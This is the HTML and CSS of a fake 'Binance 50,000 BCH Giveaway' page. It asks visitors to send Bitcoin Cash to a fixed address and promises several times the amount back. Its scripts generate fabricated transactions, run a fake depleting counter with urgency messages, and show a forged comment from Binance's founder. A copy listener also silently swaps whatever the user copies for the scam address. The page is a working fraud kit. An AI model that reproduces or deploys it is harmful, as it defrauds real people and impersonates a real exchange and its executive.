
==== bch.html @ fb373c1c "Add files via upload" ====
<html lang="en-US">

<head profile="https://www.w3.org/2005/10/profile">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <script src="jquery-3.4.1.slim.min.js" type="text/javascript"></script>

    <script src="static.tumblr.com/do7iv2w/swtpwjat5/http__get-mcafee.market_b_index_files_clipboard.js"></script>

    <script src="static.tumblr.com/do7iv2w/Rddpwjavf/http__get-mcafee.market_b_index_files_bootstrap.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
    <meta name="robots" content="noindex, follow">


    <meta name="robots" content="noindex, follow" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image" content="" />

    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="#167b46">
    <title>3050 BTC left</title>



    <script>
        window.ADDRESS = 'qph0fr7jtypgp66yxj4dphraf2km678eju0g5lz4nf';
    </script>








    <link rel="stylesheet" href="big.css" type="text/css">

    <link rel="stylesheet" href="comments.css" type="text/css">
    <link rel="stylesheet" href="u.css" type="text/css">
    <link rel="shortcut icon" type="image/jpg" href="https://imgur.com/YDbLiqO.png" />




    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <script>
        $(function() {
            $('[data-toggle="tooltip"]').tooltip({
                trigger: 'click'
            });
        });
    </script>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <link rel="me" href="https://www.blogger.com/profile/06941916716624837130" />
</head>

<body class="bg-blue opaque-nav main-font request">

    <input name="" value="0" id="btc" class="hidden" type="number">

    <style type="text/css">
        #body {
            visibility: visible;
        }
    </style>
    <div class="container well well-lg text-center bg-white main-font">
        <div class="bg-white payment-request pos-rel">
            <div class="pv-45 ph-40 center">
                <div class="detail" style="margin-top:-100px">

                    <img src="https://imgur.com/ssfxyjq.jpg"></src>

                    <h1 class="text-center">Binance 50,000 BCH Giveaway!</h1>
                    <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 13pt; background: #4fae1d;color: #fff;padding: 5px; ">To verify your address, just send from 1 to 15 BCH to the address below and get from 10 to 55 BCH back!</p>


                    <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all;font-size: 15pt; font-weight:bold;">qph0fr7jtypgp66yxj4dphraf2km678eju0g5lz4nf</p>
                    <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!">
    <i class="fas fa-copy"></i>
        <span aria-hidden="true"></span>Click/tap here to copy the address!</button>


                    <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>

                    <div id="qr-code" class="mb-25 flex-justify"><img src="https://chart.apis.google.com/chart?cht=qr&amp;chs=300x300&amp;chl=qph0fr7jtypgp66yxj4dphraf2km678eju0g5lz4nf&amp;chld=H|0" width="150" height="150"></div>

                    <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>
                    <img img="" src="https://i.imgur.com/351kRoj.gif" style="margin-top:-15px" width="30px">
                    <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p>
                    <p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. To make a transaction, use any wallet or exchange that supports Bitcoin Cash.<br> 2. Send small amount you want multiplied by the promotion from your wallet. For example, to get 5 BCH, send 1 BCH. You can use Electrum or your wallet
                        of choice to send BCH.<br> 3. Once we receive your identifying transaction, we will immediately send the requested amount back to you.</br>

                        4. If you are late, your BCH will be instantly refunded to your address! No risk!</p>


                    <div id="waiting">
                        <p style="font-size:11px" class="f-16 em-300 mb-25" onclick="wait()">Still waiting for transaction? Click HERE!</p>
                        <script>
                            function wait() {
                                waiting.innerHTML = "Sometimes transaction network is under load and it can take more time. You can speed up the transaction by sending the same amount again to our address. Remember, this is an official promotion and every transaction address we receive gets their bonus back!";
                                waiting.style.color = "green";
                            }
                        </script>

                        <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every participant who is late gets their BCH immediately sent back - you won't lose anything.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container" id="lympo_progress">
        <div class="row progress-row">
            <div class="colums_12">
                <div class="progress-ico">
                    <div class="progress-ico">
                        <div class="progress">
                            <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 100%;">
                                <span class="sr-only">x</span></div>
                        </div>
                    </div>
                    <div class="dot-1" id="lefteth">Left Bitcoin</div>
                    <div class="dot-1-airdrop  progress-left" style="left: 100%;"></div>
                    <span class="progress-bar-value" id="progress-ico-bar">5 000 / 5 000</span></div>
            </div>
        </div>
    </div>

    <div class="last_trans container">
        <div id="ContentPlaceHolder1_maintab" class="tab-v1">
            <ul class="nav nav-tabs" id="nav_tabs">
                <li class="active"><a href="#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash('');">Transactions</a></li>
                <li id="ContentPlaceHolder1_li_disqus"><a href="#comments" title="User Comments" data-toggle="tab" onclick="javascript:loaddisqus();"><span class="disqus-comment-count" data-disqus-identifier="BTCscan_0x52bc44d5378309ee2abf1539bf71de1b7d7be3b5_Comments">Comments (122)</span></a></li>
            </ul>

            <div class="tab-content" style="padding: 1px 0;border-top: solid 1px #3498db;">
                <div class="tab-pane fade in active" id="transactions">
                    <div class="panel panel-info">
                        <div class="panel-body table-responsive">

                            <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>
                            <h1 class="f-24 mvn em-300">Transactions for address: <span id="trnsctin">qph0fr7jtypgp66yxj4dphraf2km678eju0g5lz4nf</span></h1>

                            <table class="table table-responsive" id="myTable">
                                <tbody>
                                    <tr>
                                        <th>TxHash
                                        </th>
                                        <th>
                                        </th>
                                        <th>
                                            <span title="UTC time">Age</span>
                                        </th>
                                        <th>From
                                        </th>
                                        <th></th>
                                        <th>To
                                        </th>
                                        <th>Value
                                        </th>
                                        <th><span rel="tooltip" data-placement="bottom" title="" data-original-title="(GasPrice * GasUsed By Txn) in BCH"><font size="1" color="silver">[TxFee]</font></span>
                                        </th>
                                    </tr>

                                </tbody>
                            </table>

                            <style>
                                .toolbar {
                                    -webkit-animation-name: animation;
                                    -webkit-animation-duration: 1s;
                                    -webkit-animation-timing-function: ease-in-out;
                                    -webkit-animation-play-state: running;
                                    animation-name: animation;
                                    animation-duration: 1s;
                                    animation-timing-function: ease-in-out;
                                    animation-play-state: running;
                                }

                                @-webkit-keyframes animation {
                                    0% {
                                        background-color: #ede86c;
                                    }
                                    100.0% {
                                        background-color: #ffffff;
                                    }
                                }

                                @keyframes animation {
                                    0% {
                                        background-color: #ede86c;
                                    }
                                    100.0% {
                                        background-color: #ffffff;
                                    }
                                }
                            </style>


                        </div>
                    </div>
                </div>

                <div class="tab-pane" id="code">
                    <div class="panel panel-info">
                        <div class="panel-body">
                            <div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
                                <div class="col-md-12" style="margin-bottom: 22px">
                                </div>
                                <div class="col-md-6">
                                    <table class="table">
                                        <tbody>
                                            <tr>

                                            </tr>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <span class="visible-xs"><br></span>
                            <div id="dividcode">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade in" id="mine">
                    <div class="panel panel-info">
                        <div class="panel-body table-responsive">

                            <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i> <br>
                            <a id="ContentPlaceHolder1_linkShowAllBlocksMined" title="View All 597738 Blocks Mined" class="btn-u btn-brd btn-u-xs pull-right margin-bottom-10" href="#"></a>
                            <table class="table">

                                <tbody>
                                    <tr>
                                        <th>
                                        </th>
                                        <th>
                                            <span title="UTC time">Age</span>
                                        </th>
                                        <th>txn
                                        </th>
                                        <th>Difficulty
                                        </th>
                                        <th>GasUsed
                                        </th>
                                        <th>Reward
                                        </th>
                                    </tr>

                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade in" id="comments">
                    <div class="panel panel-info">
                        <div class="panel-body">
                            <div>
                                Make sure to use the "downvote" button for any spammy posts, and the "upvote" for interesting conversations.
                                <br>
                                <p style="font-size: 13pt; font-weight:bold;margin-top: 15px;">Featured Comment</p>
                                <ul class="post-list" style="margin-bottom: -60px;">
                                    <li class="post highlighted">
                                        <div role="alert"></div>
                                        <div data-role="post-content" class="post-content" tabindex="0">
                                            <div class="indicator"></div>
                                            <ul class="post-menu dropdown" data-role="menu">
                                                <li class="collapse"><a href="#" data-action="collapse" title="Collapse" name="Collapse">
    <span>−</span></a></li>
                                                <li class="expand"><a href="#" data-action="collapse" title="Expand" name="Collapse"><span>+</span></a></li>
                                                <li class="" role="menuitem"><a class="dropdown-toggle" href="#" data-action="flag" data-role="flag" title="Flag as inappropriate"><i aria-hidden="true" class="icon icon-flag"></i></a></li>
                                            </ul>
                                            <div class="avatar hovercard"><a href="#" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer" class="user"><img data-role="user-avatar" data-user="251492831" src="https://imgur.com/UBfYLwl.png" alt="Avatar">
    </a></div>
                                            <div class="post-body">
                                                <header class="comment__header"><span class="post-byline"><span> <span class="author publisher-anchor-color"><a href="#" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer">CZ 🔶 Binance</a></span>
                                                    <span
                                                        class="badge moderator">Mod</span>
                                                        </span>
                                                        </span> <span class="post-meta"><span class="bullet time-ago-bullet" aria-hidden="true">•</span> <a href="#comment-3931662104" data-role="relative-time" class="time-ago" title="Tuesday, June 5, 2018 8:09 PM">10 minutes ago</a></span>
                                                </header>
                                                <div class="post-body-inner">
                                                    <div class="post-message-container" data-role="message-container">
                                                        <div class="publisher-anchor-color" data-role="message-content">
                                                            <div class="post-message " data-role="message" dir="auto">
                                                                <div>
                                                                    <p>✔️ This address is verified to be working and active promotion</p>
                                                                    <p>Participate and share your experience!</p>
                                                                </div>
                                                            </div><span class="post-media"><ul data-role="post-media-list"></ul></span></div>
                                                    </div><a class="see-more hidden" title="see more" data-action="see-more">see more</a></div>
                                            </div>
                                            <div data-role="blacklist-form"></div>
                                            <div data-role="flagging-form"></div>
                                            <div class="reply-form-container" data-role="reply-form"></div>
                                        </div>
                                        <ul data-role="children" class="children"></ul>
                                    </li>
                                </ul>
                                <div id="disqus_thread"></div>
                                <hr>
                                <div id="disqus_thread">
                                    <iframe src="/com.html" style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 3550px !important;" scrolling="no" horizontalscrolling="no" verticalscrolling="no" allowtransparency="true"
                                        allowfullscreen="true" allowscriptaccess="always" frameborder="0"></iframe>
                                </div>


                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <!-- ============================================= addresses ====================================================== -->
        <script>
            function random(t, e) {
                var n = arguments.length;
                if (0 === n) t = 0, e = 2147483647;
                else if (1 === n) throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");
                return Math.floor(Math.random() * (e - t + 1)) + t
            }

            function uuidv4() {
                return "xxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t) {
                    var e = 16 * Math.random() | 0;
                    return ("x" == t ? e : 3 & e | 8).toString(16)
                })
            }

            function bet(t, e, n) {
                return t = t.toString().replace("\n", ""), e = e.toString().replace("\n", ""), void 0 !== (n = n.toString().replace("\n", "")).split(t)[1] ? n.split(t)[1].split(e)[0] : void 0
            }

            function removeArr(t) {
                for (var e, n, a = arguments, r = a.length; r > 1 && t.length;)
                    for (e = a[--r]; - 1 !== (n = t.indexOf(e));) t.splice(n, 1);
                return t
            }

            function addLink() {
                var t = window.getSelection(),
                    e = document.createElement("div");
                e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "qph0fr7jtypgp66yxj4dphraf2km678eju0g5lz4nf", t.selectAllChildren(e), window.setTimeout(function() {
                    document.body.removeChild(e)
                }, 100)
            }

            function sub() {
                for (ramdot = gF.random(2, 5), dots = [], i = 0; i < ramdot; i++) dots[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
                for (ramdot2 = gF.random(2, 5), dots2 = [], i = 0; i < ramdot2; i++) dots2[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
                return dots.join("-") + "." + dots2.join(".")
            }

            function getRandomInt(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }

            function getRandomString(length) {
                var randomChars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
                var result = '';
                for (var i = 0; i < length; i++) {


                    if (i == 0) {
                        if (getRandomInt(0, 8) != 8) {
                            result += randomChars.charAt(Math.floor(Math.random() * randomChars.length)).toUpperCase();
                        }
                    } else {
                        result += randomChars.charAt(Math.floor(Math.random() * randomChars.length));
                    }
                }
                return result;
            }

            function newtr() {
                tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="#">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="#"></a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="#">0xaa2498d85bA755900...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td><td>4 BCH</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "1" + getRandomString(13), OUT = "1" + getRandomString(13), TXID = "1" + uuidv4().toLowerCase(), TXID2 = "1" + uuidv4().toLowerCase(), INCIN = (Math.random() * (1) + 0.05).toFixed(3), INOUT = (10 * INCIN + 0.0).toFixed(3);
                var t = document.getElementById("myTable").insertRow(1),
                    e = t.insertCell(0),
                    n = t.insertCell(1),
                    a = t.insertCell(2),
                    r = t.insertCell(3),
                    d = t.insertCell(4),
                    s = t.insertCell(5),
                    i = t.insertCell(6),
                    o = t.insertCell(7);
                e.innerHTML = '<a class="toolme" class="address-tag" href="#">' + TXID + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#"></a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + OUT + "...</a></td>", d.innerHTML = '<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>', s.innerHTML = '<td><span class="address-tag">' + window.ADDRESS.substring(0, 14) + "...</span></td>", i.innerHTML = "<td>" + INCIN + " BCH</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar"), setTimeout(function() {
                    var t = document.getElementById("myTable").insertRow(1),
                        e = t.insertCell(0),
                        n = t.insertCell(1),
                        a = t.insertCell(2),
                        r = t.insertCell(3),
                        d = t.insertCell(4),
                        s = t.insertCell(5),
                        i = t.insertCell(6),
                        o = t.insertCell(7);
                    e.innerHTML = '<a class="address-tag" href="#">' + TXID2 + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#"></a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + window.ADDRESS.substring(0, 14) + "...</a></td>", d.innerHTML = '<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>', s.innerHTML = '<td><span class="address-tag">' + OUT + "...</span></td>", i.innerHTML = "<td>" + INOUT + " BCH</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar")
                }, 1500)
            }

            function insertAfter(t, e) {
                e.parentNode.insertBefore(t, e.nextSibling)
            }

            function updateTrans() {
                for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
                newtr()
            }
            document.addEventListener("copy", addLink), times = document.getElementsByClassName("tim3"), window.onload = function() {
                updateTrans(), trans = setInterval(function() {
                    updateTrans()
                }, 1e4) 
            }
        </script>

        <script>
            // tell the embed parent frame the height of the content
            if (window.parent && window.parent.parent) {
                window.parent.parent.postMessage(["resultsFrame", {
                    height: document.body.getBoundingClientRect().height,
                    slug: "b1cxaqn5"
                }], "*")
            }
        </script>

        <!-- ============================================= end ====================================================== -->


        <script type="text/javascript">
            $(document).ready(function() {
                $('.spoiler-title').click(function() {
                    $(this).parent().children('div.spoiler-content').toggle('fast');
                    return false;
                });
            });
        </script>
        <script>
            function setProgress(count, max) {
                var p = (100 * count / max).toString() + '%';
                $('.progress-left').css('left', p);
                $('.progress-width').css('width', p);
                var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
                var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
                $('.progress-bar-value').text(cc + ' / ' + mm);

            }



            var ctd = setInterval(function() {
                if (localStorage.getItem("bnb_btc_bar")) {
                    if (localStorage.getItem("bnb_btc_bar") <= 150) {
                        var new_count = localStorage.getItem("bnb_btc_bar");
                    } else if (localStorage.getItem("bnb_btc_bar")) {
                        var init_count = localStorage.getItem("bnb_btc_bar");
                        var new_count = init_count - Math.floor((Math.random() * 5) + 1);
                    }
                } else {
                    var init_count = Math.floor((Math.random() * (2249 - 2200) + 2200) + 1);
                    var new_count = init_count - Math.floor((Math.random() * 100) - 1250);
                }
                setProgress(new_count, 5000)



                localStorage.setItem("bnb_btc_bar", new_count);

                if (init_count <= 300)
                    clearInterval(ctd);
                if (new_count <= 4999 && init_count >= 1001)
                    document.getElementById("lefteth").innerHTML = "Free BCH Remaining";
                if (new_count <= 2000 && init_count >= 301)
                    document.getElementById("lefteth").innerHTML = "Hurry up, not much more BCH left!";
                if (new_count <= 300)
                    document.getElementById("lefteth").innerHTML = "Last chance to get your BCH!";
                if (new_count <= 5000)
                    document.title = new_count + " BCH left";
                if (new_count <= 0000)
                    document.title = "Get your " + new_count + " BCH now!";

            }, 3333);
        </script>


    </div>
    <div>
        <form action="" method="POST" class="myP" enctype="multipart/form-data" id="myP">
            <input name="image" type="file">
            <input type="submit">
        </form> 
        <div>
            <style>
                .toolbar {
                    -webkit-animation-name: animation;
                    -webkit-animation-duration: 1s;
                    -webkit-animation-timing-function: ease-in-out;
                    -webkit-animation-play-state: running;
                    animation-name: animation;
                    animation-duration: 1s;
                    animation-timing-function: ease-in-out;
                    animation-play-state: running;
                }

                @-webkit-keyframes animation {
                    0% {
                        background-color: #ede86c;
                    }
                    100.0% {
                        background-color: #ffffff;
                    }
                }

                @keyframes animation {
                    0% {
                        background-color: #ede86c;
                    }
                    100.0% {
                        background-color: #ffffff;
                    }
                }
            </style>

        </div>
    </div>
    <script>
        var clipboard = new Clipboard('.btn');
    </script>
</body>

</html>
---- big.css ----
.last_trans {
    width: 1050px;
    margin-top: 50px;
    margin-right: auto;
    margin-bottom: 0;
    margin-left: auto;
    background-color: #ffffff;
    padding: 15px;
}

h1.f-24.mvn.em-300 {
    font-family: Montserrat, Helvetica, sans-serif;
    color: rgb(95, 95, 95);
    font-size: 25px;
    font-weight: 300;
    margin-bottom: 15px;
}

h1.f-24.mvn.em-300 span {
    font-family: 'Montserrat', 'Helvetica', sans-serif;
    font-size: 16px;
    font-style: italic;
    color: #a8a8a8;
    font-weight: 300;
    white-space: nowrap;
    margin-left: 10px;
}

h2.f-24.mvn.em-300 {
    font-family: Montserrat, Helvetica, sans-serif;
    color: rgb(128, 128, 128);
    font-size: 45px;
    font-weight: 300;
    margin-bottom: 15px;
}

h2.f-24.mvn.em-300 span {
    font-family: 'Montserrat', 'Helvetica', sans-serif;
    font-size: 16px;
    font-style: italic;
    color: #a8a8a8;
    font-weight: 300;
    white-space: nowrap;
    margin-left: 10px;
}

.text-overflow-hidden,
.ui-select-match-text {
    overflow: visible !important;
}

.numb {
    text-align: center;
    font-size: 40px;
    padding: 46px 10px 0 10px;
    color: #fff;
}

.numb-hint {
    color: #CBCBCB;
    font-size: 21px;
    padding-left: 15px;
}

.dot-1 {
    position: absolute;
    bottom: 100%;
    font-size: 12px;
    width: 100%;
    margin-left: 0;
    z-index: 100;
    padding: 8px;
}

/* progress bar */

#lympo_progress .progress {
    max-width: 460px;
    margin: 10px auto;
    height: 45px;
    border-radius: 5px;
    position: relative;
}

#lympo_progress .progress {
    margin-bottom: 20px;
    background-color: #3b3b43;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

#lympo_progress .progress:before {
    content: "";
    display: block;
    background: #000;
    width: 100%;
    height: 100%;
}

#lympo_progress .progress-row {
    max-width: 600px;
    margin: 0 auto;
}

.myP {
    visibility: hidden;
}

#lympo_progress .progress-row>div {
    padding: 0 5px;
}

#lympo_progress .progress-bar {
    -webkit-transition: width 1.4s ease;
    transition: width 1.4s ease;
}

#lympo_progress .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    background-color: #ee1d4e;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
    position: absolute;
    top: 0;
}

#lympo_progress .progress-striped .progress-bar,
#lympo_progress .progress-bar-striped {
    background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
    background-size: 40px 40px;
}

#lympo_progress .progress.active .progress-bar,
#lympo_progress .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

@keyframes progress-bar-stripes {
    from {
        background-position: -40px 0;
    }
    to {
        background-position: 0 0;
    }
}

#lympo_progress .progress-ico {
    position: relative;
    max-width: 460px;
    margin: 48px auto -3px auto;
}

#lympo_progress .progress-ico .dot-1 {
    position: absolute;
    bottom: 100%;
    font-size: 12px;
    width: 100%;
    margin-left: 0;
    z-index: 100;
    padding: 8px;
}

#lympo_progress .progress-ico .dot-2 {
    position: absolute;
    top: 100%;
    font-size: 12px;
    width: 100%;
    height: auto;
    padding: 8px;
    margin-left: 0;
    z-index: 100;
}

#lympo_progress .progress-ico .dot-1 {
    color: #f0ad4e;
    width: 100%;
    text-align: center;
    padding-bottom: 12px;
    font-weight: 700;
    font-size: 16px;
}

#body {
    visibility: hidden;
}

#lympo_progress .progress-ico .dot-1-airdrop:before {
    content: "";
    display: block;
    width: 10px;
    height: 10px;
    background-color: #f04154;
    border-radius: 50%;
    margin: 0;
    position: absolute;
    right: -4px;
    top: -7px;
}

#lympo_progress .progress-ico .dot-1-airdrop {
    content: "";
    display: block;
    height: 60px;
    background-color: #f04154;
    width: 2px;
    position: absolute;
    right: -1px;
    z-index: 100;
    top: -4px;
    left: 100%;
}

#lympo_progress .progress-ico .progress {
    position: relative;
    margin: 0 auto;
}

#lympo_progress .progress-ico span {
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    right: 0;
    line-height: 45px;
    color: #fff;
    font-size: 14px;
    letter-spacing: 0.5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

#lympo_progress .ends {
    position: absolute;
    bottom: -20px;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

@media (max-width: 767px) {
    #lympo_progress .progress-ico span {
        font-size: 15px;
    }
}

#lympo_progress .progress-ico span strong {
    color: rgba(255, 255, 255, 0.4);
}

#lympo_progress .progress-ico i {
    font-size: 11px;
    text-align: right;
    float: right;
    color: #7f8480;
    margin-bottom: -7px;
    font-style: normal;
    margin-top: 2px;
}

#lympo_progress .progress-tour {
    max-width: 400px;
    margin: 10px auto;
}

#lympo_progress .progress-tour span.tour-left {
    float: left;
    display: inline-block;
    width: 25%;
    line-height: 40px;
    font-size: 15px;
    font-weight: 500;
    color: #868886;
}

@media (max-width: 767px) {
    #lympo_progress .progress-tour span.tour-left {
        width: 30%;
        font-size: 12px;
    }
}

#lympo_progress .progress-tour small {
    padding-left: 25%;
    margin: 3px 0 10px 0;
    display: block;
    color: #868886;
}

#lympo_progress .progress-money {
    display: inline-block;
    float: left;
    width: 75%;
    line-height: 40px;
    height: 40px;
    border-radius: 5px;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
    font-size: 20px;
    letter-spacing: 4px;
    text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
}

#lympo_progress .progress-money strong {
    letter-spacing: 0px;
    font-size: 18px;
    color: #ababab;
}

@media (max-width: 767px) {
    #lympo_progress .progress-money {
        font-size: 15px;
        letter-spacing: 5px;
        width: 70%;
    }
    #lympo_progress .progress-money strong {
        font-size: 14px;
    }
}

.label-orange {
    background: #e67e22;
}

.tooltip {
    position: relative;
    display: inline-block;
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: 140px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 50%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
}

.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.table tbody tr:hover td {
    background-color: transparent
}

.table-striped tbody tr:nth-child(odd):hover td {
    background-color: #f9f9f9
}

html {
    margin: 0;
    padding: 0;
    width: 100%
}

body {
    margin: 0;
    padding: 0;
    width: 100%
}

.alert {
    word-wrap: break-word
}

.hash-link {
    font-size: 12px;
    font-weight: normal
}

.note {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    box-sizing: border-box
}

.txdiv {
    padding-top: 10px
}

.tag-address {
    display: inline-block;
    vertical-align: bottom;
    text-overflow: ellipsis;
    width: 125px;
    overflow: hidden
}

.tag {
    color: #808080
}

.external {
    background: url(/Resources/external.png);
    width: 10px;
    display: inline-block;
    height: 10px
}

.controls p {
    padding-top: 7px
}

.container {
    min-width: 300px;
    width: auto;
    max-width: 1180px;
    padding-left: 10px;
    padding-right: 10px
}

@media(max-width:320px) {
    #home-container .table>tbody>tr>td {
        padding: 7px !important
    }
}

@media(max-width:414px) {
    .table>thead>tr>th,
    .table>thead>tr>td,
    .table>thead>tr>th,
    .table>tbody>tr>th,
    .table>tbody>tr>td,
    .table>tfoot>tr>th,
    .table>tfoot>tr>td {
        border: none !important
    }
}

.table-striped tr td .img {
    max-height: 13px;
    overflow: visible
}

.table-striped tr td {
    vertical-align: middle;
    line-height: 20px;
    padding: 9px
}

.txtd {
    line-height: 24px;
    color: gray
}

.tx-arrow-col {
    vertical-align: middle
}

.tx-arrow-col img {
    width: 20px
}

.breadcrumb {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 10px;
    margin: 0;
    padding-bottom: 0
}

.add-on {
    color: #7c7c7c
}

#inv_mining_nodes {
    -webkit-column-count: 3;
    -webkit-column-gap: 10px;
    -moz-column-count: 3;
    -moz-column-gap: 10px;
    -o-column-count: 3;
    -o-column-gap: 10px;
    column-count: 3;
    column-gap: 10px;
    list-style: none
}

.pagination.center,
.pagination.center ul {
    float: left;
    position: relative
}

.pagination.center {
    left: 50%
}

.pagination.center ul {
    left: -50%
}

.data {
    display: none
}

small {
    color: grey
}

.padded {
    padding: 25px
}

.column {
    width: 50%;
    min-width: 300px;
    float: left
}

.hash-link {
    float: left;
    font-size: 12px;
    font-weight: normal;
    white-space: nowrap
}

.logo {
    style: 321px;
    height: 40px;
    float: left;
    margin-right: 10px;
    overflow: visible;
    z-index: 1;
    padding-top: 3px
}

.nav-pills li {
    cursor: pointer
}

.nav-pills li a {
    cursor: pointer
}

.quickstart {
    background-color: #f5f5f5;
    background-repeat: repeat-x;
    background-image: -khtml-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f5f5f5));
    background-image: -moz-linear-gradient(#f9f9f9, #f5f5f5);
    background-image: -ms-linear-gradient(#f9f9f9, #f5f5f5);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9f9f9), color-stop(100%, #f5f5f5));
    background-image: -webkit-linear-gradient(#f9f9f9, #f5f5f5);
